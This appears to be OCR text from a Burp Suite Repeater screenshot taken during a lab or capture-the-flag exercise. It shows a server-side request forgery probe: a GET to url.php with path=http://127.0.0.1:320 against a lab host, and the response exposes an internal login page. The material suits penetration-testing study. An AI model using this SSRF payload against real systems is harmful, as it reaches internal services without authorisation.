 Applications Places burp-StartBurp Wed 12:34 1
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.55:60000 ?
Request
Raw Params Headers Hex
GET /url.php?path=http://127.0.0.1:320 HTTP/1.1
Host: 10.10.10.55:60000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.55:60000/
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 13 Jun 2018 16:33:57 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1232
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html>
<head>
<title>Accounting</title>
<style type="text/css">
html,body{height: 50%; padding:0; margin:0;}
form{ width:30em;height:9em; margin:-5em auto 0 auto; position: relative; top:50%;
border:1px dotted #ccc; padding:.25em; }
fieldset{ margin:0;   border:0;padding:0;}
legend{float:left; font-size: 200%; text-align: center; color:blue; font-weight: bold;
border-bottom: 1px solid blue; width:15em;  padding:0; }
label, label+ input {display:inline; float:left;margin-top:1em;}
label{text-align: right; width:28%; clear: left; margin-top:.8em; }
label+ input{ width:60%; padding:.25em; ; margin-left:.5em; border: 1px inset;
margin-left: }
#sub{  margin-top:1em; position: relative; float:left;clear: left; margin-left: 29%}
</style>
</head>
<body>
<form action="" method="post">
<fieldset><legend>Super Sensitive Login Page</legend>
<label for="name">Name: </label><input  type="text" name="name" id="name"
value="admin">
<label for="password">Password: </label><input  type="password" name="password"
id="password">
<input type="submit" value="Login" id="sub">
</fieldset>
</form>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,424 bytes | 172 millis